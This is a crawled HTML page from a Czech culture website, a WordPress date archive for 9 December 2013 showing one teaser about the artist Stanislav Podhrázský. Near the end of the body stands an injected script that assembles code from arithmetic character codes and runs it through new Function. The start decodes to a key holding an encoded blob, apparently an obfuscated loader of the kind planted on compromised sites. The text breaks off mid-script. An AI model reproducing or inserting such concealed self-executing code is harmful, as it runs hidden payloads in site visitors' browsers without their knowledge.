

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2013/12/09/
body_size: 16000
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2013 &raquo; Prosinec &raquo; 09</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/beatles-londyn-muzikal/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Prosinec 9, 2013</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/svebytny-kreslir-a-soliter-stanislav-podhrazsky/">Svébytný kreslíř a solitér Stanislav Podhrázský</a></h2><div class="blog-content">Zatímco pro většinu současných výtvarníků je kresba spíše okrajovou záležitostí, u Stanislava Podhrázského hrála důležitou a těžko zastupitelnou roli. Dokazuje to současná výstava v Domě U Kamenného zvonu, jejíž jádro tvoří právě práce na papíře. Když návštěvníci litomyšlskéh... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2013/12/09/" >09 Pro 2013</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 